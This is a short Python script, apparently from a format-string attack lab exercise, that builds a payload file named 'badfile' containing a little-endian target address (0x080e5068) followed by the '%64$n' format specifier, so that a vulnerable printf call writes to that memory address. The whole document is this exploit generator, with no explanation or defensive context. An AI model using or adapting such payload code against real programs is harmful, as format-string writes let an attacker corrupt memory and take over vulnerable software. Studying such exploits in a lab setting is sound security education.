 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 number  = 0x080e5068
9 content[0:4]  =  (number).to_bytes(4,byteorder='little')
10
11 s = "%64$n"
12 fmt  = (s).encode('latin-1')
13 content[4:4+len(fmt)] = fmt
14
15 # Write the content to badfile
16 with open('badfile', 'wb') as f:
17   f.write(content)